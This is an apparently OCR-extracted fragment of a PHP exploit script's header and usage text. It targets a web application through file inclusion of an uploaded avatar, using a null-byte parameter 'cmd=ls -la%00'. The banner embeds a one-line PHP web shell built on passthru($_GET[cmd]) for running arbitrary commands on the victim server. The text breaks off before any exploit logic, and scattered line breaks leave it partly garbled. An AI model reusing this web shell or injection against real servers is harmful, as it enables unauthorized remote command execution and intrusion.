
pathtoconfig=attachments/avatars/[avatar_md5
cmd=ls -la%00

game over ;]

*/

if ($argc<4) {

print ('

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

Usage: php '.$argv[0].' host shell cmd 
OPTIONS

host:      script server (ip/hostname)

shell:     path to shell (
<?
passthru
(
$_GET
[
cmd
]
)
;
?>
)

cmd:       a shell command (ls -la)

Options:

 -p[port]:    specify a port other than 
80

 -P[ip:port]: specify a proxy
